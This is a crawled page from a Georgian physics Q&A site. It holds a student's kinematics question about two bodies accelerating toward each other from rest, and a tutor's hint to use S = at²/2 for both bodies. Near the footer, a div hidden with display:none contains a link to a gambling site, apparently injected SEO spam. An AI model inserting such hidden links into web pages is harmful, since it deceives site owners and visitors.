

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://physics.aidio.net/kitxva-pasuxi?view=question&id=1466
body_size: 9796
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<base href="https://physics.aidio.net/kitxva-pasuxi" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>PHYSICS - კითხვა–პასუხი</title>
	<link href="/templates/protostar/css/template.css" rel="stylesheet" type="text/css" />
	<link href="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/css/style2.0.css" rel="stylesheet" type="text/css" />
	<link href="https://physics.aidio.net/modules/mod_icemegamenu/themes/default/css/default_icemegamenu.css" rel="stylesheet" type="text/css" />
	<link href="https://physics.aidio.net/modules/mod_icemegamenu/themes/default/css/default_icemegamenu-reponsive.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div.mod_search97 input[type="search"]{ width:auto; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"b01f877525ecc5a2340da470405a313c","system.paths":{"root":"","base":""},"joomla.jtext":{"REQUIRED_FILL_ALL":"\u10e8\u10d4\u10d0\u10d5\u10e1\u10d4 \u10e7\u10d5\u10d4\u10da\u10d0 \u10d5\u10d4\u10da\u10d8!","E_LOGIN_AUTHENTICATE":"\u10db\u10dd\u10db\u10ee\u10db\u10d0\u10e0\u10d4\u10d1\u10da\u10d8\u10e1 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8 \u10d3\u10d0 \u10de\u10d0\u10e0\u10dd\u10da\u10d8 \u10d0\u10e0 \u10d4\u10db\u10d7\u10ee\u10d5\u10d4\u10d5\u10d0 \u10d0\u10dc \u10ef\u10d4\u10e0 \u10d0\u10e0 \u10d2\u10d0\u10e5\u10d5\u10e1 \u10d0\u10dc\u10d2\u10d0\u10e0\u10d8\u10e8\u10d8.","REQUIRED_NAME":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8!","REQUIRED_USERNAME":"\u10e8\u10d4\u10d8\u10e7\u10d5\u10d0\u10dc\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10db\u10dd\u10db\u10ee\u10db\u10d0\u10e0\u10d4\u10d1\u10da\u10d8\u10e1 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8!","REQUIRED_PASSWORD":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10de\u10d0\u10e0\u10dd\u10da\u10d8!","REQUIRED_VERIFY_PASSWORD":"\u10d9\u10d8\u10d3\u10d4\u10d5 \u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10de\u10d0\u10e0\u10dd\u10da\u10d8!","PASSWORD_NOT_MATCH":"\u10de\u10d0\u10e0\u10dd\u10da\u10d8 \u10d0\u10e0 \u10d4\u10db\u10d7\u10ee\u10d5\u10d4\u10d5\u10d0 \u10d3\u10d0\u10db\u10dd\u10ec\u10db\u10d4\u10d1\u10e3\u10da \u10de\u10d0\u10e0\u10dd\u10da\u10e1!&quot;;","REQUIRED_EMAIL":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0!","EMAIL_INVALID":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10d5\u10d0\u10e0\u10d2\u10d8\u10e1\u10d8 \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0!","REQUIRED_VERIFY_EMAIL":"\u10d9\u10d8\u10d3\u10d4\u10d5 \u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0l!","EMAIL_NOT_MATCH":"\u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0 \u10d0\u10e0 \u10d4\u10db\u10d7\u10ee\u10d5\u10d4\u10d5\u10d0 \u10d3\u10d0\u10db\u10dd\u10ec\u10db\u10d4\u10d1\u10e3\u10da \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0\u10e1!&quot;;","CAPTCHA_REQUIRED":"Please enter captcha key","JLIB_FORM_FIELD_INVALID":"Invalid field:&#160"},"system.keepalive":{"interval":3540000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/templates/protostar/js/template.js" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script><![endif]-->
	<script src="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/js/jquery.jscrollpane.min.js" type="text/javascript"></script>
	<script src="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/js/jquery.simplemodal.js" type="text/javascript"></script>
	<script src="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/js/default.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/punycode.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/validate.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/plg_captcha_recaptcha/js/recaptcha.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="https://www.google.com/recaptcha/api.js?onload=JoomlaInitReCaptcha2&render=explicit&hl=en-GB" type="text/javascript"></script>
	<script type="text/javascript">
;jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });
	</script>

				<link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css' />
		<style type="text/css">
			h1,h2,h3,h4,h5,h6,.site-title{
				font-family: 'Open Sans', sans-serif;
			}
		</style>
				<style type="text/css">
		body.site
		{
			border-top: 3px solid #0088cc;
			background-color: #f4f6f7		}
		a
		{
			color: #0088cc;
		}
		.navbar-inner, .nav-list > .active > a, .nav-list > .active > a:hover, .dropdown-menu li > a:hover, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .nav-pills > .active > a, .nav-pills > .active > a:hover,
		.btn-primary
		{
			background: #0088cc;
		}
		.navbar-inner
		{
			-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
		}
	</style>
		<!--[if lt IE 9]>
		<script src="/media/jui/js/html5.js"></script>
	<![endif]-->

<style type="text/css">input[name='my_name'] {display: none !important;}</style>

<style type="text/css">input[name='your_name'] {display: none !important;}</style>

<style type="text/css">input[name='my_address'] {display: none !important;}</style>
</head>

<body class="site com_pqa view-question no-layout no-task itemid-105">

	<!-- Body -->
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30639304-1', 'auto');
  ga('send', 'pageview');

</script>	<div class="board"><div class="bimg"><img src="/templates/protostar/images/physics.png"></div></div>
	<div class="body">
		<div class="fblike">

<div class="custom"  >
	<div id="fb-root">&nbsp;</div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1463067167292271&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like-box" data-href="https://www.facebook.com/physicsaidionet" data-width="100px" data-colorscheme="light" data-show-faces="false" data-header="true" data-stream="false" data-show-border="true"></div></div>
</div>
		<div class="container">
			<!-- Header -->
			<header class="header" role="banner">
				<div class="meniu"><div class="icemegamenu"><div class="ice-megamenu-toggle"><a data-toggle="collapse" data-target=".nav-collapse">Menu</a></div><div class="nav-collapse icemegamenu collapse 0 "><ul id="icemegamenu" class="meganizr mzr-slide mzr-responsive"><li id="iceMenu_101" class="iceMenuLiLevel_1"><a href="https://physics.aidio.net/" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">მთავარი</span></a></li><li id="iceMenu_103" class="iceMenuLiLevel_1 mzr-drop parent"><a class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">სახელმძღვანელო</span></a><ul class="icesubMenu icemodules sub_level_1" style="width:280px"><li><div style="float:left;width:280px" class="iceCols"><ul><li id="iceMenu_267" class="iceMenuLiLevel_2"><a href="/index.php/saxelmzrvanelo/teoria" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">თეორია</span></a></li><li id="iceMenu_269" class="iceMenuLiLevel_2 mzr-drop parent"><a href="/index.php/saxelmzrvanelo/konspeqti" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">კონსპექტი</span></a><ul class="icesubMenu icemodules sub_level_2" style="width:280px"><li><div style="float:left;width:280px" class="iceCols"><ul><li id="iceMenu_277" class="iceMenuLiLevel_3"><a href="/index.php/saxelmzrvanelo/konspeqti/phys-data-tbl" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ფიზიკურ მონაცემთა ცხრილები</span></a></li></ul></div></li></ul></li><li id="iceMenu_275" class="iceMenuLiLevel_2"><a href="/index.php/saxelmzrvanelo/termins" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ტერმინები</span></a></li><li id="iceMenu_276" class="iceMenuLiLevel_2"><a href="/index.php/saxelmzrvanelo/zogad-fiz" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ზოგადი ფიზიკა</span></a></li></ul></div></li></ul></li><li id="iceMenu_268" class="iceMenuLiLevel_1"><a href="/index.php/saintereso" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">საინტერესო</span></a></li><li id="iceMenu_265" class="iceMenuLiLevel_1"><a href="/index.php/fizikosebi" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ფიზიკოსები</span></a></li><li id="iceMenu_105" class="iceMenuLiLevel_1 active"><a href="/index.php/kitxva-pasuxi" class="icemega_active iceMenuTitle"><span class="icemega_title icemega_nosubtitle">კითხვა–პასუხი</span></a></li><li id="iceMenu_104" class="iceMenuLiLevel_1"><a href="/index.php/shesaxeb" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">საიტის შესახებ</span></a></li></ul></div></div>


<script type="text/javascript">
	jQuery(document).ready(function(){
		var browser_width1 = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset1 = jQuery(this).offset();
			var xwidth1 = offset1.left + jQuery(this).width();
			if(xwidth1 >= browser_width1){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
		
	})
	jQuery(window).resize(function() {
		var browser_width = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").removeClass("ice_righttoleft");
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset = jQuery(this).offset();
			var xwidth = offset.left + jQuery(this).width();
			
			if(xwidth >= browser_width){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
	});
</script></div>
				<div class="header-inner clearfix">
					<!-- <a class="brand pull-left" href="/">
						<span class="site-title" title="PHYSICS">PHYSICS</span>											</a> -->
					<div class="header-search pull-right">
						
					</div>
				</div>
			</header>
						
			<div class="row-fluid">
								<main id="content" role="main" class="span9">
					<!-- Begin Content -->
					
					<div id="system-message-container">
	</div>

					
    <div class="item_fields">
        <table class="table">
            
<tr>
			<th>შეკითხვა:</th>
			<td><p>გამარჯობა, თუ შეიძლება ამ ამოცანის ამოხსნაში დამეხმარეთ.</p>

<p>ერთმანეთისკენ გარკვეულ მანძილზე დაშორებულმა ორმა სხეულმა ერთმანეთის შესახვედრად ერთდროულად დაიწყო მოძრაობა. ერთმა 2.4 მ/წმ<sup>2</sup>, ხოლო მეორემ 4,8 მ/წმ<sup>2</sup>&nbsp;აჩქარებით. განსაზღვრეთ მათი შეხვედრის მომენტისთვის პირველი სხეულის გადაადგილების შეფარდება მეორე სხეულის გადაადგილების მოდულთან. წინასწარ მადლობა :))</p>

<p>&nbsp;</p>
</td>
</tr>
<tr>
			<th>პასუხი:</th>
			<td><p>ორივე სხეული <strong>ერთიდაიგივე დროის </strong>&nbsp;განმავლობაში მოძრაობს.... უასწყისო სიჩქარით(ერთდროულად დაიწყო &nbsp;მოძრაობა - ო..)</p>

<p>ჰოდააააა, უნდა გამოიყენო &nbsp;თანაბარაჩქარებული &nbsp;მოძრაობის &nbsp;გადაადგილების ისეთი ფორმულა, რომელშიც გამოყენებულია&nbsp;</p>

<p>საწყისი სიჩქარე =0, &nbsp;აჩქარება და &nbsp;&nbsp;დრო.... &nbsp;S = at<sup>2</sup>/2 &nbsp;&nbsp;</p>

<p>გამოიყენე ეს ფორმულა ორივე სხეულისათვის და დაადგინე &nbsp; &nbsp;S<sub>1</sub>/S<sub>2&nbsp;</sub>= &nbsp;?????</p>

<p>------------------------------</p>

<p style="margin: 0px 0px 9px; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;"><span style="font-size: 10.8333px;">ოლეგი გაბრიაძე</span></p>

<p style="margin: 0px 0px 9px; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;"><span style="font-size: 10.8333px;">&nbsp;<span id="cloak946f4cf023c4beb8d28431bab05894ba">This email address is being protected from spambots. You need JavaScript enabled to view it.</span><script type='text/javascript'>
				document.getElementById('cloak946f4cf023c4beb8d28431bab05894ba').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy946f4cf023c4beb8d28431bab05894ba = '&#111;g&#97;br&#105;&#97;dz&#101;' + '&#64;';
				addy946f4cf023c4beb8d28431bab05894ba = addy946f4cf023c4beb8d28431bab05894ba + 'gm&#97;&#105;l' + '&#46;' + 'c&#111;m';
				var addy_text946f4cf023c4beb8d28431bab05894ba = '&#111;g&#97;br&#105;&#97;dz&#101;' + '&#64;' + 'gm&#97;&#105;l' + '&#46;' + 'c&#111;m';document.getElementById('cloak946f4cf023c4beb8d28431bab05894ba').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy946f4cf023c4beb8d28431bab05894ba + '\'>'+addy_text946f4cf023c4beb8d28431bab05894ba+'<\/a>';
		</script>......... &nbsp;ფიზიკა - მათემატიკა - ზოგადი უნარები&nbsp; &nbsp;აბიტურიენტებისათვის&nbsp;</span></p>
</td>
</tr>
        </table>
    </div>
    
					
					<!-- End Content -->
				</main>
									<div id="aside" class="span3">
						<!-- Begin Right Sidebar -->
						<div class="well "><div class="search mod_search97">
	<form action="/index.php/kitxva-pasuxi" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword97" class="element-invisible">ძიება</label> <input name="searchword" id="mod-search-searchword97" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="ჩაწერე საძიებო ტექსტი" /> <button class="button btn btn-primary" onclick="this.form.searchword.focus();">მოძებნე!</button>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="105" />
	<input type="hidden" name="3661dbb99bde9e96545c7a097a53d60e" value="1769568462"/></form>
</div>
</div><div class="well "><div id="btl">
	<!-- Panel top -->	
	<div class="btl-panel">
					<!-- Login button -->
			 <span id="btl-panel-login" class="btl-dropdown">Log in</span> 
			
			<!-- Registration button -->
						<span id="btl-panel-registration" class="btl-dropdown">Register</span>
						
			
			</div>
	<!-- content dropdown/modal box -->
	<div id="btl-content">
			
		<!-- Form login -->	
		<div id="btl-content-login" class="btl-content-block">
						
			<!-- if not integrated any component -->
						<form name="btl-formlogin" class="btl-formlogin" action="/index.php/kitxva-pasuxi" method="post">
				<div id="btl-login-in-process"></div>	
				<h3>Login to your account</h3>
									<div id="register-link">
						ჯერ არ გაქვს ანგარიში?<a href="/index.php/component/users/?view=registration&amp;Itemid=101"> დარეგისტრირდი ახლა! </a>					</div>
								
				
							<div id="social-connect">
				<div>Sign in using your account with:</div>
				<p align="center">
					<a href="JavaScript:newPopup('http://www.facebook.com/dialog/oauth?client_id=1463067167292271&redirect_uri=https%253A%252F%252Fphysics.aidio.net%252Fkitxva-pasuxi%253Fview%253Dquestion%2526id%253D1466&state=fb&display=popup&scope=email,user_birthday,user_location,email,user_website,user_photos,user_hometown,user_about_me','უკავშირდება Facebook=ს ...',600,400);"><img alt="facebook" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/fb.png"/></a>					<a href="JavaScript:newPopup('https://accounts.google.com/o/oauth2/auth?client_id=1463067167292271&redirect_uri=https://physics.aidio.net/&state=gg&scope=https://www.googleapis.com/auth/userinfo.email+https://www.googleapis.com/auth/userinfo.profile&response_type=code','უკავშირდება Google=ს ...',600,400);"><img alt="google" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/gg.png" /></a>									</p>
			</div>
						
			
				<div class="btl-error" id="btl-login-error"></div>
				<div class="btl-field">
					<div class="btl-label">Username *</div>
					<div class="btl-input">
						<input id="btl-input-username" type="text" name="username"	/>
					</div>
				</div>
				<div class="btl-field">
					<div class="btl-label">პაროლი *</div>
					<div class="btl-input">
						<input id="btl-input-password" type="password" name="password" />
					</div>
				</div>
				<div class="clear"></div>
								<div class="btl-field">				
					<div class="btl-input" id="btl-input-remember">
						<input id="btl-checkbox-remember"  type="checkbox" name="remember"
							value="yes" />
							დამიმახსოვრე					</div>	
				</div>
				<div class="clear"></div>
								<div class="btl-buttonsubmit">
					<input type="submit" name="Submit" class="btl-buttonsubmit button" onclick="return loginAjax()" value="Log in" /> 
					<input type="hidden" name="option" value="com_users" />
					<input type="hidden" name="task" value="user.login" /> 
					<input type="hidden" name="return" id="btl-return"	value="aW5kZXgucGhwP3ZpZXc9cXVlc3Rpb25zJmlkPTE0NjYmb3B0aW9uPWNvbV9wcWEmSXRlbWlkPTEwNQ==" />
					<input type="hidden" name="b01f877525ecc5a2340da470405a313c" value="1" />				</div>
			<input type="text" name="your_name" value=""/><input type="hidden" name="3661dbb99bde9e96545c7a097a53d60e" value="1769568462.1"/></form>	
			<ul id ="bt_ul">
				<li>
					<a href="/index.php/component/users/?view=reset&amp;Itemid=101">
					დაგავიყდა შენი პაროლი?</a>
				</li>
				<li>
					<a href="/index.php/component/users/?view=remind&amp;Itemid=101">
					დაგავიყდა შე?ნი მომხმარებლის სახელი?</a>
				</li>				
			</ul>
		<!-- if integrated with one component -->
						
		</div>
		
					
		<div id="btl-content-registration"  class="btl-content-block">			
			<!-- if not integrated any component -->
						<form id="btl-form-register" name="btl-formregistration" class="btl-formregistration form-validate" onsubmit="return registerAjax();"  autocomplete="off">
					<div id="btl-register-in-process"></div>	
					<h3>Create an account</h3>
					<div id="btl-success"></div>
					<div class="bt-scroll">
						<div class="bt-scroll-inner">
						
									<div id="social-connect">
				<div align="center">Sign in using your account with:</div>
				<p align="center">
					<a href="JavaScript:newPopup('http://www.facebook.com/dialog/oauth?client_id=1463067167292271&redirect_uri=https%253A%252F%252Fphysics.aidio.net%252Fkitxva-pasuxi%253Fview%253Dquestion%2526id%253D1466&state=fb&display=popup&scope=email,user_birthday,user_location,email,user_website,user_photos,user_hometown,user_about_me','უკავშირდება Facebook=ს ...',600,400);"><img alt="facebook" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/fb.png"/></a>					<a href="JavaScript:newPopup('https://accounts.google.com/o/oauth2/auth?client_id=1463067167292271&redirect_uri=https://physics.aidio.net/&state=gg&scope=https://www.googleapis.com/auth/userinfo.email+https://www.googleapis.com/auth/userinfo.profile&response_type=code','უკავშირდება Google=ს ...',600,400);"><img alt="google" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/gg.png" /></a>									</p>
			</div>
									
						<div class="btl-note"><span>ასტერიწსით (*) მონიშნული ველების შევსება აუცილებელია.</span></div>
						<div id="btl-registration-error" class="btl-error"></div>
																																																																																			<div class="btl-field">
											<div class="btl-label">
												<label id="jform_name-lbl" for="jform_name" class="hasPopover required" title="Name" data-content="Enter your full name.">
	Name<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="text" name="jform[name]" id="jform_name"  value="" class="required" size="30"       required aria-required="true"      />
</div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_username-lbl" for="jform_username" class="hasPopover required" title="Username" data-content="Enter your desired username.">
	Username<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="text" name="jform[username]" id="jform_username"  value="" class="validate-username required" size="30"       required aria-required="true"      />
</div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_password1-lbl" for="jform_password1" class="hasPopover required" title="Password" data-content="Enter your desired password.">
	Password<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input
	type="password"
	name="jform[password1]"
	id="jform_password1"
	value=""
	 autocomplete="off" class="validate-password required"   size="30" maxlength="99" required aria-required="true" /></div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_password2-lbl" for="jform_password2" class="hasPopover required" title="Confirm Password" data-content="Confirm your password.">
	Confirm Password<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input
	type="password"
	name="jform[password2]"
	id="jform_password2"
	value=""
	 autocomplete="off" class="validate-password required"   size="30" maxlength="99" required aria-required="true" /></div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_email1-lbl" for="jform_email1" class="hasPopover required" title="Email Address" data-content="Enter your email address.">
	Email Address<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="email" name="jform[email1]" class="validate-email required" id="jform_email1" value=""
 size="30"    autocomplete="email"    required aria-required="true"  /></div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_email2-lbl" for="jform_email2" class="hasPopover required" title="Confirm Email Address" data-content="Confirm your email address.">
	Confirm Email Address<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="email" name="jform[email2]" class="validate-email required" id="jform_email2" value=""
 size="30"        required aria-required="true"  /></div>
										</div>
																																													
						<!-- show captcha -->
																					<div class="btl-field">
									<div class="btl-label">
										<label id="jform_captcha-lbl" for="jform_captcha" class="hasPopover required" title="Captcha" data-content="Please complete the security check.">
	Captcha<span class="star">&#160;*</span></label>
									</div>
									<div class="btl-input" style='height:150px;'><div id="jform_captcha" class=" required g-recaptcha" data-sitekey="6LeyxfkSAAAAAJTASWQyfjXwQxh7fUQFvgc46Z9B" data-theme="light" data-size="normal" data-tabindex="0" data-callback="" data-expired-callback="" data-error-callback=""></div></div>
								</div>
																			
						<div class="btl-buttonsubmit">						
							<button type="submit" class="btl-buttonsubmit validate">
								Register							
							</button>
							<!-- <input type="hidden" name="option" value="com_users" /> --> 
							<input type="hidden" name="bttask" value="register" /> 
							<input type="hidden" name="b01f877525ecc5a2340da470405a313c" value="1" />						</div>
					</div>
					</div>
			<input type="text" name="my_address" value=""/><input type="hidden" name="3661dbb99bde9e96545c7a097a53d60e" value="1769568462.3"/></form>
			
			<!-- if  integrated any component -->
					</div>
						
				
	</div>
	<div class="clear"></div>
</div>

<script type="text/javascript">
/*<![CDATA[*/
var btlOpt = 
{
	BT_AJAX					:'https://physics.aidio.net/kitxva-pasuxi?view=question&id=1466',
	BT_RETURN				:'/index.php/kitxva-pasuxi/questions/1466',
	RECAPTCHA				:'recaptcha',
	LOGIN_TAGS				:'a.loginlink',
	REGISTER_TAGS			:'a.registrationlink',
	EFFECT					:'btl-dropdown',
	ALIGN					:'right',
	BG_COLOR				:'#006bb3',
	MOUSE_EVENT				:'hover',
	TEXT_COLOR				:'#ffffff',
	LB_SIZE					:'360,400',
	RB_SIZE					:'450,500'
}
if(btlOpt.ALIGN == "center"){
	BTLJ(".btl-panel").css('textAlign','center');
}else{
	BTLJ(".btl-panel").css('float',btlOpt.ALIGN);
}
BTLJ("input.btl-buttonsubmit,button.btl-buttonsubmit").css({"color":btlOpt.TEXT_COLOR,"background":btlOpt.BG_COLOR});
BTLJ("#btl .btl-panel > span").css({"color":btlOpt.TEXT_COLOR,"background-color":btlOpt.BG_COLOR,"border":btlOpt.TEXT_COLOR});
/*]]>*/
</script>
</div><div class="well "><p align="center"><a href="/index.php/kitxva-pasuxi">კითხვა–პასუხი</a></p><hr class="pqa">
	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=1641">მეტროს ესკალატორს მასზე მოძრავი ადამიანი 1 წუთში ჩამოჰყავს. თუ ადამიანი ორჯერ მეტი სიჩქარით იმოძრავებს ესკალატორის მიმართ, მაშინ იგი 45 წამში ჩამოვა. რა დროში ჩამოვა ესკალატორზე მდგომი ადამიანი?
<hr class='pqa'>					</a>	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=134">იპოვეთ 700მ/წმ სიჩქარით ჰორიზონტისადმი 30გრადუსიანი კუთხით გასროლილი ყუმბარის დაშორება გასროლის წერტილიდან იმ მომენტში როცა ის 1625მ სიმაღლეზეა
<hr class='pqa'>					</a>	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=1458">500 კგ მასის მქონე ლიფტი მოძრაობს ვერტიკალურად ქვევით მიმართული 2 მ/წმ2&nbsp;აჩქარებით. რას უდრის ლიფტის 60 კგ მასის მგზავრზე მოქმედი ინერციის ძალის მოდული ლიფტთან დაკავშირებულ ათვლის სისტემაში? ინერც........<hr class='pqa'>					</a>	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=326">2) რომელი ფიზიკური სიდიდის ერთეულს შეესაბამება გამოსახულება&nbsp; (ჯოული (გავამრავლოთ) კგ)&frac12;
<hr class='pqa'>					</a></div>
						<!-- End Right Sidebar -->
					</div>
							</div>
		</div>
	</div>
                  <div style="display:none;visibility:hidden;opacity:0;">
  <a href="https://matadorbet.com" title="matadorbet"> </a>
</div>
	<!-- Footer -->
	<footer class="footer" role="contentinfo">
		<div class="container">
			<div class="bolo"></div>
			

<div class="custom"  >
	<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js' type='text/javascript'></script>
<style type="text/css">#fanback {
display:none;
background:rgba(0,0,0,0.8);
width:100%;
height:100%;
position:fixed;
top:0;
left:0;
z-index:99999;
}
#fan-exit {
width:100%;
height:100%;
}
#fanbox {
background:white;
width:180px;
height:90px;
position:absolute;
top:80%;
left:70%;
margin:-220px 0 0 -375px;
-webkit-box-shadow: inset 0 0 50px 0 #939393;
-moz-box-shadow: inset 0 0 50px 0 #939393;
box-shadow: inset 0 0 50px 0 #939393;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
margin: -220px 0 0 -375px;
}
#fanclose {
float:right;
cursor:pointer;
background:url(http://3.bp.blogspot.com/-NRmqfyLwBHY/T4nwHOrPSzI/AAAAAAAAAdQ/8b9O7O1q3c8/s1600/fanclose.png) repeat;
height:15px;
padding:20px;
position:relative;
padding-right:39px;
margin-top:-20px;
margin-right:-22px;
}
.remove-borda {
height:1px;
width:366px;
margin:0 auto;
background:#F3F3F3;
margin-top:16px;
position:relative;
margin-left:20px;
}
#linkit,#linkit a.visited,#linkit a,#linkit a:hover {
color:#80808B;
font-size:10px;
margin: 0 auto 5px auto;
float:center;
}
</style>
<script type='text/javascript'>
//<![CDATA[
jQuery.cookie = function (key, value, options) {

// key and at least value given, set cookie...
if (arguments.length > 1 && String(value) !== "[object Object]") {
options = jQuery.extend({}, options);

if (value === null || value === undefined) {
options.expires = -1;
}

if (typeof options.expires === 'number') {
